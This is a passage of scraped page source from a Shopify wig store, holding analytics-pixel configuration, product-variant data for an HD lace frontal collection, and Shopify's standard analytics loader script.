[{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"265990864979\",\"title\":\"Tissage de cheveux hd et hd\",\"productVariants\":[{\"price\":{\"amount\":136.67,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine\",\"vendor\":\"BAISI HAIR\",\"id\":\"3945642917971\",\"untranslatedTitle\":\"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine\",\"url\":\"\/fr-ca\/products\/baisi-10a-100-virgin-hair-hd-lace-frontal-13x4\",\"type\":\"Dentelle Frontale\"},\"id\":\"29495207559251\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003.jpg?v=1761621201\"},\"sku\":\"A3-0000600\",\"title\":\"13*4 \/ Droit \/ 10\",\"untranslatedTitle\":\"13*4 \/ Straight \/ 10\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":3945642917971,"gid":"gid:\/\/shopify\/Product\/3945642917971","vendor":"BAISI HAIR","type":"Dentelle Frontale","handle":"baisi-10a-100-virgin-hair-hd-lace-frontal-13x4","variants":[{"id":29495207559251,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 10","public_title":"13*4 \/ Droit \/ 10","sku":"A3-0000600"},{"id":29495207592019,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 12","public_title":"13*4 \/ Droit \/ 12","sku":"A3-0000601"},{"id":29495207624787,"price":17748,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 14","public_title":"13*4 \/ Droit \/ 14","sku":"A3-0000602"},{"id":29495207657555,"price":18547,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 16","public_title":"13*4 \/ Droit \/ 16","sku":"A3-0000603"},{"id":29495207690323,"price":19345,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 18","public_title":"13*4 \/ Droit \/ 18","sku":"A3-0000604"},{"id":29495207723091,"price":19878,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Droit \/ 20","public_title":"13*4 \/ Droit \/ 20","sku":"A3-0000605"},{"id":29495207362643,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 10","public_title":"13*4 \/ Vague de corps \/ 10","sku":"A3-0000610"},{"id":29495207395411,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 12","public_title":"13*4 \/ Vague de corps \/ 12","sku":"A3-0000611"},{"id":29495207428179,"price":17748,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 14","public_title":"13*4 \/ Vague de corps \/ 14","sku":"A3-0000612"},{"id":29495207460947,"price":18547,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 16","public_title":"13*4 \/ Vague de corps \/ 16","sku":"A3-0000613"},{"id":29495207493715,"price":19345,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 18","public_title":"13*4 \/ Vague de corps \/ 18","sku":"A3-0000614"},{"id":29495207526483,"price":19878,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague de corps \/ 20","public_title":"13*4 \/ Vague de corps \/ 20","sku":"A3-0000615"},{"id":39645075931219,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 10","public_title":"13*4 \/ Vague profonde \/ 10","sku":"A3-0000620"},{"id":39645075963987,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 12","public_title":"13*4 \/ Vague profonde \/ 12","sku":"A3-0000621"},{"id":39645075996755,"price":17748,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 14","public_title":"13*4 \/ Vague profonde \/ 14","sku":"A3-0000622"},{"id":39645076029523,"price":18547,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 16","public_title":"13*4 \/ Vague profonde \/ 16","sku":"A3-0000623"},{"id":39645076062291,"price":19345,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 18","public_title":"13*4 \/ Vague profonde \/ 18","sku":"A3-0000624"},{"id":39645076095059,"price":19878,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague profonde \/ 20","public_title":"13*4 \/ Vague profonde \/ 20","sku":"A3-0000625"},{"id":39645076127827,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 10","public_title":"13*4 \/ Bouclé \/ 10","sku":"A3-0000640"},{"id":39645076160595,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 12","public_title":"13*4 \/ Bouclé \/ 12","sku":"A3-0000641"},{"id":39645076193363,"price":17748,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 14","public_title":"13*4 \/ Bouclé \/ 14","sku":"A3-0000642"},{"id":39645076226131,"price":18547,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 16","public_title":"13*4 \/ Bouclé \/ 16","sku":"A3-0000643"},{"id":39645076258899,"price":19345,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 18","public_title":"13*4 \/ Bouclé \/ 18","sku":"A3-0000644"},{"id":39645076291667,"price":19878,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Bouclé \/ 20","public_title":"13*4 \/ Bouclé \/ 20","sku":"A3-0000645"},{"id":39645076324435,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 10","public_title":"13*4 \/ Vague d'eau \/ 10","sku":"A3-0000630"},{"id":39645076357203,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 12","public_title":"13*4 \/ Vague d'eau \/ 12","sku":"A3-0000631"},{"id":39645076389971,"price":17748,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 14","public_title":"13*4 \/ Vague d'eau \/ 14","sku":"A3-0000632"},{"id":39645076422739,"price":18547,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 16","public_title":"13*4 \/ Vague d'eau \/ 16","sku":"A3-0000633"},{"id":39645076455507,"price":19345,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 18","public_title":"13*4 \/ Vague d'eau \/ 18","sku":"A3-0000634"},{"id":39645076488275,"price":19878,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague d'eau \/ 20","public_title":"13*4 \/ Vague d'eau \/ 20","sku":"A3-0000635"},{"id":39645076521043,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 10","public_title":"13*4 \/ Vague Nature \/ 10","sku":"A3-0000650"},{"id":39645076553811,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 12","public_title":"13*4 \/ Vague Nature \/ 12","sku":"A3-0000651"},{"id":39645076586579,"price":17748,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 14","public_title":"13*4 \/ Vague Nature \/ 14","sku":"A3-0000652"},{"id":39645076619347,"price":18547,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 16","public_title":"13*4 \/ Vague Nature \/ 16","sku":"A3-0000653"},{"id":39645076652115,"price":19345,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 18","public_title":"13*4 \/ Vague Nature \/ 18","sku":"A3-0000654"},{"id":39645076684883,"price":19878,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague Nature \/ 20","public_title":"13*4 \/ Vague Nature \/ 20","sku":"A3-0000655"},{"id":39645076717651,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 10","public_title":"13*4 \/ Vague lâche \/ 10","sku":"A3-0000661"},{"id":39645076750419,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 12","public_title":"13*4 \/ Vague lâche \/ 12","sku":"A3-0000662"},{"id":39645076783187,"price":17748,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 14","public_title":"13*4 \/ Vague lâche \/ 14","sku":"A3-0000663"},{"id":39645076815955,"price":18547,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 16","public_title":"13*4 \/ Vague lâche \/ 16","sku":"A3-0000664"},{"id":39645076848723,"price":19345,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 18","public_title":"13*4 \/ Vague lâche \/ 18","sku":"A3-0000665"},{"id":39645076881491,"price":19878,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*4 \/ Vague lâche \/ 20","public_title":"13*4 \/ Vague lâche \/ 20","sku":"A3-0000666"},{"id":39603070861395,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 10","public_title":"13*6 \/ Droit \/ 10","sku":"A3-0000680"},{"id":39603070894163,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 12","public_title":"13*6 \/ Droit \/ 12","sku":"A3-0000681"},{"id":39603070926931,"price":19725,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 14","public_title":"13*6 \/ Droit \/ 14","sku":"A3-0000682"},{"id":39603070959699,"price":20534,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 16","public_title":"13*6 \/ Droit \/ 16","sku":"A3-0000683"},{"id":39603070992467,"price":21883,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 18","public_title":"13*6 \/ Droit \/ 18","sku":"A3-0000684"},{"id":39603071025235,"price":22960,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Droit \/ 20","public_title":"13*6 \/ Droit \/ 20","sku":"A3-0000685"},{"id":39603070664787,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 10","public_title":"13*6 \/ Vague de corps \/ 10","sku":"A3-0000688"},{"id":39603070697555,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 12","public_title":"13*6 \/ Vague de corps \/ 12","sku":"A3-0000689"},{"id":39603070730323,"price":19725,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 14","public_title":"13*6 \/ Vague de corps \/ 14","sku":"A3-0000690"},{"id":39603070763091,"price":20534,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 16","public_title":"13*6 \/ Vague de corps \/ 16","sku":"A3-0000691"},{"id":39603070795859,"price":21883,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 18","public_title":"13*6 \/ Vague de corps \/ 18","sku":"A3-0000692"},{"id":39603070828627,"price":22960,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 20","public_title":"13*6 \/ Vague de corps \/ 20","sku":"A3-0000693"},{"id":39645076914259,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 10","public_title":"13*6 \/ Vague profonde \/ 10","sku":"A3-0000696"},{"id":39645076947027,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 12","public_title":"13*6 \/ Vague profonde \/ 12","sku":"A3-0000697"},{"id":39645076979795,"price":19725,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 14","public_title":"13*6 \/ Vague profonde \/ 14","sku":"A3-0000698"},{"id":39645077012563,"price":20534,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 16","public_title":"13*6 \/ Vague profonde \/ 16","sku":"A3-0000699"},{"id":39645077045331,"price":21883,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 18","public_title":"13*6 \/ Vague profonde \/ 18","sku":"A3-0000700"},{"id":39645077078099,"price":22960,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 20","public_title":"13*6 \/ Vague profonde \/ 20","sku":"A3-0000701"},{"id":39645077110867,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 10","public_title":"13*6 \/ Bouclé \/ 10","sku":"A3-0000710"},{"id":39645077143635,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 12","public_title":"13*6 \/ Bouclé \/ 12","sku":"A3-0000711"},{"id":39645077176403,"price":19725,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 14","public_title":"13*6 \/ Bouclé \/ 14","sku":"A3-0000712"},{"id":39645077209171,"price":20534,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 16","public_title":"13*6 \/ Bouclé \/ 16","sku":"A3-0000713"},{"id":39645077241939,"price":21883,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 18","public_title":"13*6 \/ Bouclé \/ 18","sku":"A3-0000714"},{"id":39645077274707,"price":22960,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 20","public_title":"13*6 \/ Bouclé \/ 20","sku":"A3-0000715"},{"id":39645077307475,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 10","public_title":"13*6 \/ Vague d'eau \/ 10","sku":"A3-0000703"},{"id":39645077340243,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 12","public_title":"13*6 \/ Vague d'eau \/ 12","sku":"A3-0000704"},{"id":39645077373011,"price":19725,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 14","public_title":"13*6 \/ Vague d'eau \/ 14","sku":"A3-0000705"},{"id":39645077405779,"price":20534,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 16","public_title":"13*6 \/ Vague d'eau \/ 16","sku":"A3-0000706"},{"id":39645077438547,"price":21883,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 18","public_title":"13*6 \/ Vague d'eau \/ 18","sku":"A3-0000707"},{"id":39645077471315,"price":22960,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 20","public_title":"13*6 \/ Vague d'eau \/ 20","sku":"A3-0000708"},{"id":39645077504083,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 10","public_title":"13*6 \/ Vague Nature \/ 10","sku":"A3-0000717"},{"id":39645077536851,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 12","public_title":"13*6 \/ Vague Nature \/ 12","sku":"A3-0000718"},{"id":39645077569619,"price":19725,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 14","public_title":"13*6 \/ Vague Nature \/ 14","sku":"A3-0000719"},{"id":39645077602387,"price":20534,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 16","public_title":"13*6 \/ Vague Nature \/ 16","sku":"A3-0000720"},{"id":39645077635155,"price":21883,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 18","public_title":"13*6 \/ Vague Nature \/ 18","sku":"A3-0000721"},{"id":39645077667923,"price":22960,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 20","public_title":"13*6 \/ Vague Nature \/ 20","sku":"A3-0000722"},{"id":39645077700691,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 10","public_title":"13*6 \/ Vague lâche \/ 10","sku":"A3-0000724"},{"id":39645077733459,"price":13667,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 12","public_title":"13*6 \/ Vague lâche \/ 12","sku":"A3-0000725"},{"id":39645077766227,"price":19725,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 14","public_title":"13*6 \/ Vague lâche \/ 14","sku":"A3-0000726"},{"id":39645077798995,"price":20534,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 16","public_title":"13*6 \/ Vague lâche \/ 16","sku":"A3-0000727"},{"id":39645077831763,"price":21883,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 18","public_title":"13*6 \/ Vague lâche \/ 18","sku":"A3-0000728"},{"id":39645077864531,"price":22960,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 20","public_title":"13*6 \/ Vague lâche \/ 20","sku":"A3-0000729"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":265990864979,"requestId":"529fbb10-ce67-44da-9e11-4381b708b1fd-1769768692"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
